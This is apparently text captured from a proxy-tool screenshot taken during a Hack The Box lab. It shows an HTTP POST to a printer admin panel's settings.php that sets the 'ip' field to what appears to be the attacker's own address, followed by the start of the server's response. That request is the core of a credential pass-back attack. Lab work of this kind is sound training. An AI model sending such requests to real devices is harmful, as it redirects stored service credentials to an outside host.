 Request
Clear − +
1 POST /settings.php HTTP/1.1
2 Host: return.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://return.local
10 Connection: keep-alive
11 Referer: http://return.local/settings.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=10.10.16.7
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.4.13
5 Date: Sat, 31 May 2025 14:58:10 GMT
6 Content-Length: 29090
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <title>HTB Printer Admin Panel</title>
14 <style>
15 @import url("https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;5
00;700;900&display=swap");